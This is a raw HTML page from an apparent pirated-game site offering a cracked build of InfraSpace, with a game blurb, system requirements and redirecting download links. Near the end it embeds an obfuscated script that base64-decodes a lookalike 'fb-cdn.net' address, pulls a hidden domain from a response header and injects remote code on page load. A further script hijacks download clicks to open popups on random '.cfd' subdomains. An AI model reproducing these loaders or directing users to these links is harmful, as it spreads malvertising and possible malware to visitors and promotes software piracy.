														<i class="fa fa-clock-o"></i>
														<abbr class="updated published" content="2023-03-23T14:54:41+00:00" itemprop="datePublished dateModified" title="2023-03-23T14:54:41+00:00">23/03/2023</abbr>
													</a>
												</div>
											</div>
																						<div id="rep"> <a href="#" post-id="194197" class="report-post-link"><i class="fa fa-exclamation-triangle" aria-hidden="true"></i>Report links</a> </div>	
										</div>
										<div class="entry-content" itemprop="description">


<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/03/InfraSpace_main_jpg-1.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> InfraSpace v12.6.259-GOG</p>
<p><strong>Size :</strong> 2.85 GB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> InfraSpace</p>
<p><strong>Genre :</strong> Indie, Simulation, Strategy, Early Access</p>
<p><strong>Developer :</strong> Dionic Software</p>
<p><strong>Publisher :</strong> Dionic Software</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1511460/InfraSpace/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 15 Oct, 2021</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/InfraSpace-sc.3.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/InfraSpace-sc.2.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2022/12/InfraSpace-sc.1.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256855509/movie_max_vp9.webm?t=1634065835" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<h4 class="bb_tag">Produce Everything you Consume</h4>
<p>Out on the edges of human space, you can&#8217;t build a city by spending credits. Instead, you&#8217;ll have to put your first astronauts to mining work and get some raw materials. Once you have some iron, carbon, sand, and sulfur, it&#8217;s time to set up your first steel mill and concrete factory to start laying down some infrastructure. Even necessities like food and oxygen require a steady production chain that must not be broken!</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Transport Infrastructure</h4>
<p>InfraSpace simulates every. single. car. Each resource you ever produce needs to be transported to a factory for processing and each product needs to go to a habitat for consumption. Your road network can handle a lot, but without your oversight it will grind to a halt and drown in traffic eventually. Build highways, roundabouts, and multi lane roads to ensure the production heart of the city keeps beating.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">Population Growth</h4>
<p>Your first colonists will be astronauts, the best and the bravest humanity has to offer. Give them food and shelter and they&#8217;ll keep your outpost running no matter what. As your settlement grows, you need to cover the increasing workload by employing scientists and engineers, which require a few more creature comforts. Any city of sufficient size will sooner or later be home to more and more families as well, so make sure your schools can handle it and you are able to deliver the latest VR-edutainment products as well.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">You don&#8217;t have to play hard</h4>
<p>Traffic management can be fickle and survival can be tough. You can adjust the difficulties of both to make your city management experience as easy &#8211; or as hard &#8211; as you want it to be.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for InfraSpace Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p>OS: Windows 7, Windows 10</p>
<p>Processor: Intel i5</p>
<p>Memory: 4 GB RAM</p>
<p>Graphics: Intel HD 4000</p>
<p>Storage: 1 GB available space</p>
<p>&nbsp;</p>
<p><strong>RECOMMENDED :</strong></p>
<p>Requires a 64-bit processor and operating system</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install InfraSpace Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Install The Game.<br />4. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download InfraSpace Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download InfraSpace v12.6.259-GOG Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/hjt2" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/&amp;t=Download InfraSpace v12.6.259-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/&amp;t=Download InfraSpace v12.6.259-GOG" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download InfraSpace v12.6.259-GOG -- https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download InfraSpace v12.6.259-GOG -- https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/&amp;title=Download InfraSpace v12.6.259-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-infraspace-v12-6-259-gog/&amp;title=Download InfraSpace v12.6.259-GOG" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download InfraSpace v12.6.259-GOG";
        var disqus_url = "https://mrpcgamer.net/download-infraspace-v12-6-259-gog/";
        var disqus_identifier = "mrpcgamer-194197";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Demeo PC Edition Build 10656012Download Ariel v0.9.0Download Apex Point v0.029Download Wigmund v1.3.3Download ULTRAKILL Build 10814506										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-demeo-pc-edition-build-10656012/" style="height: 100%;width: 100%;" title="Download Demeo PC Edition Build 10656012">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Demeo__PC_Edition_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-demeo-pc-edition-build-10656012/" title="Download Demeo PC Edition Build 10656012">
															Download Demeo PC Edition Build 10656012														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ariel-v0-9-0/" style="height: 100%;width: 100%;" title="Download Ariel v0.9.0">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Ariel_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ariel-v0-9-0/" title="Download Ariel v0.9.0">
															Download Ariel v0.9.0														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-apex-point-v0-029/" style="height: 100%;width: 100%;" title="Download Apex Point v0.029">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Apex_Point_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-apex-point-v0-029/" title="Download Apex Point v0.029">
															Download Apex Point v0.029														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-wigmund-v1-3-3/" style="height: 100%;width: 100%;" title="Download Wigmund v1.3.3">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/Wigmund_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-wigmund-v1-3-3/" title="Download Wigmund v1.3.3">
															Download Wigmund v1.3.3														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-ultrakill-build-10814506/" style="height: 100%;width: 100%;" title="Download ULTRAKILL Build 10814506">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2022/12/ULTRAKILL-main.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-ultrakill-build-10814506/" title="Download ULTRAKILL Build 10814506">
															Download ULTRAKILL Build 10814506														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-testing-chamber-build-8442152/" style="height: 100%;width: 100%;" title="Download The Testing Chamber Build 8442152">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/The_Testing_Chamber_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-testing-chamber-build-8442152/" title="Download The Testing Chamber Build 8442152">
															Download The Testing Chamber Build 8442152														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "e38a9c531b", post_id : 194197 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=29iw7jydem&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=gcdd&_cb=_dtspv.c
body_size: -239
content:
try{_dtspv.c({"b":"chrome@131"},'gcdd');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20InfraSpace%20v12.6.259-GOG%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-infraspace-v12-6-259-gog%2F&y=&a=0&d=2.721&v=27&r=5734
body_size: -48
content:
WAU_r_s('49','h6d49i832p',0);